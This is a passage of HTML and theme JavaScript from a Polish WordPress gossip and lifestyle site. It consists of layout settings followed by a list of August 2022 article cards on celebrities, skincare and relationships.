title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "tdb_loop";
block_tdi_20.post_count = "100";
block_tdi_20.found_posts = "260";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "3";
tdBlocksArray.push(block_tdi_20);
</script><div  id=tdi_20 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/222.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/111.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/3-12.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/7-popularnych-przesadow-ktore-blokuja-bogactwo/" rel="nofollow bookmark" class="td-image-wrap " title="7 popularnych przesądów, które blokują BOGACTWO!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/e8c3ae4499bba0a7ab36d91c3f613b8d.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/7-popularnych-przesadow-ktore-blokuja-bogactwo/" rel="bookmark" title="7 popularnych przesądów, które blokują BOGACTWO!">7 popularnych przesądów, które blokują BOGACTWO!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T14:00:25+02:00" >17 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-prawidlowo-stosowac-peeling-aby-cieszyc-sie-promienna-cera-zobacz/" rel="nofollow bookmark" class="td-image-wrap " title="Jak prawidłowo stosować peeling, aby cieszyć się promienną cera? ZOBACZ!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/6746517feaeca91a3f7be97a0689ccbf.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-prawidlowo-stosowac-peeling-aby-cieszyc-sie-promienna-cera-zobacz/" rel="bookmark" title="Jak prawidłowo stosować peeling, aby cieszyć się promienną cera? ZOBACZ!">Jak prawidłowo stosować peeling, aby cieszyć się promienną cera? ZOBACZ!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-12T17:00:31+02:00" >12 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/magdalena-narozna-opublikowala-zdjecie-w-bikini-bez-filtrow/" rel="nofollow bookmark" class="td-image-wrap " title="Magdalena Narożna opublikowała zdjęcie w bikini bez filtrów!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/3-11.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/magdalena-narozna-opublikowala-zdjecie-w-bikini-bez-filtrow/" rel="bookmark" title="Magdalena Narożna opublikowała zdjęcie w bikini bez filtrów!">Magdalena Narożna opublikowała zdjęcie w bikini bez filtrów!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-12T13:00:02+02:00" >12 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/czy-tabletka-dzien-po-jest-bezpieczna/" rel="nofollow bookmark" class="td-image-wrap " title="Czy tabletka &#8221;dzień po&#8221; jest bezpieczna?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/1b671b56692d2f729c41189e12045bfd.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/czy-tabletka-dzien-po-jest-bezpieczna/" rel="bookmark" title="Czy tabletka &#8221;dzień po&#8221; jest bezpieczna?">Czy tabletka &#8221;dzień po&#8221; jest bezpieczna?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-11T17:00:16+02:00" >11 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/maffashion-na-wczasach-grecji-zobacz-z-kim-spedza-wakacje/" rel="nofollow bookmark" class="td-image-wrap " title="Maffashion na wczasach Grecji&#8230; Zobacz z kim spędza wakacje!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/3-6.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/maffashion-na-wczasach-grecji-zobacz-z-kim-spedza-wakacje/" rel="bookmark" title="Maffashion na wczasach Grecji&#8230; Zobacz z kim spędza wakacje!">Maffashion na wczasach Grecji&#8230; Zobacz z kim spędza wakacje!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-11T14:00:53+02:00" >11 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/dominika-gwit-jest-w-ciazy/" rel="nofollow bookmark" class="td-image-wrap " title="Dominika Gwit jest w ciąży!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/1-10.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/dominika-gwit-jest-w-ciazy/" rel="bookmark" title="Dominika Gwit jest w ciąży!">Dominika Gwit jest w ciąży!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-10T18:00:49+02:00" >10 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/sylwia-bomba-pokazala-nowego-partnera/" rel="nofollow bookmark" class="td-image-wrap " title="Sylwia Bomba pokazała nowego partnera!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/08/1-9.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/sylwia-bomba-pokazala-nowego-partnera/" rel="bookmark" title="Sylwia Bomba pokazała nowego partnera!">Sylwia Bomba pokazała nowego partnera!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
